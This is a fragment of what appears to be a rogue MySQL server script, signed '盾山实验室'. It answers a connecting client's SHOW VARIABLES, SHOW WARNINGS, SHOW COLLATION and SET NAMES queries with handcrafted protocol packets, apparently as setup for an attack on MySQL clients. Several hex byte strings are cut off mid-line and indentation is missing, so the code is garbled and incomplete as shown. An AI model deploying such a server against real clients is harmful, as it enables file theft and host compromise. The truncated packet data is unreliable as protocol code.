 if 'SHOW VARIABLES' in res1:
conn.sendall("\x01\x00\x00\x01\x02\x54\x00\x00\x02\x03\x64\x65\x66\x12\x69\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e\x5f\x73
res2 = conn.recv(9999)
if 'SHOW WARNINGS' in res2:
conn.sendall("\x01\x00\x00\x01\x03\x1b\x00\x00\x02\x03\x64\x65\x66\x00\x00\x00\x05\x4c\x65\x76\x65\x6c\x00\x0c\x08\x00
res3 = conn.recv(9999)
if 'SHOW COLLATION' in res3:
conn.sendall("\x01\x00\x00\x01\x06\x53\x00\x00\x02\x03\x64\x65\x66\x12\x69\x6e\x66\x6f\x72\x6d\x61\x74\x69\x6f\x6e
res4 = conn.recv(9999)
if 'SET NAMES utf8' in res4:
conn.sendall("\x07\x00\x00\x01\x00\x00\x00\x02\x00\x00\x00")
res5 = conn.recv(9999)
if 'SET character_set_results=NULL' in res5:
conn.sendall("\x07\x00\x00\x01\x00\x00\x00\x02\x00\x00\x00")
conn.close()
盾山实验室